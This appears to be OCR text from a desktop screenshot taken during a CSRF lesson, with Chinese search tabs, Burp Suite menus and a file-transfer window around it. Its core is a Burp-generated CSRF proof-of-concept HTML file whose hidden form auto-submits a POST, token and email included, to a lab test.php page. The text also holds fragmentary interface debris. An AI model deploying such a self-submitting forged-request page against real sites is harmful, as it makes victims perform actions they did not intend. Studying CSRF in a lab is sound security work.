 csrf 轨迹图_百度搜索
75:16
是CSRF攻击？CSRF攻击原
(86条消息) CSRF 伪造用户请求
f581b773625f83841249db438
add.html
192.168.1.7/admin/token.php
Submit request
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
test_t.html
文件 编辑 查看
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.4:82/test.php" method="POST">
<input type="hidden" name="csrf&#95;token" value="8a5acca99c5d83ecfd1818323fe23c04386a399bacc63180a8713f14d0ddf122" />
<input type="hidden" name="name" value="xiaodi" />
<input type="hidden" name="email" value="471656814&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
行 16，列 1
100%
Windows (CRLF)
UTF-8
47
文件
名称
此电
控制
库
网络
百度
Me
sec
Z-B
ds_
Git
Svn
xcx
jetb
202
HE
java
传输
名称
已连接 47.94.236.117:22。
二进制
1已选择
138 Byte
中
21:33
2023-06-24